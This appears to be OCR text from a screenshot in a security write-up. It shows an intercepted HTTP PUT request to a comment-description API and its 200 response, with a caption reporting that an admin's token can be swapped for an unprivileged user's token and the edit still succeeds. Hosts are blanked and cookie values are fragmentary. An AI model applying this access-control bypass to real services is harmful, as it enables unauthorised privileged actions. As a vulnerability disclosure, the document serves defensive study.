 If admin adds a comment, this is a PUT request
PUT /api/v1/ uid/description HTTP/1.1
Host: .io
Cookie:
w4hij
W6e3Au
NYcbCD
PnCqEE 7NQ-f7
okkswBLnD msz8ba
rHYQlEAutQ3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https:
Content-Type: application/json
Origin:
Content-Length: 5
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
"hey"
admin
Normal User
Token
HTTP/1.1 200 OK
server: envoy
date: Tue, 15 Feb 2022 09:31:15 GMT
content-type: application/json
content-length: 5
connection: close
null
Intercepting an admin’s request to edit comment and switching its token with the token of
an unprivileged user, then allowing the request to finish, successfully adds the comment to
the admin view.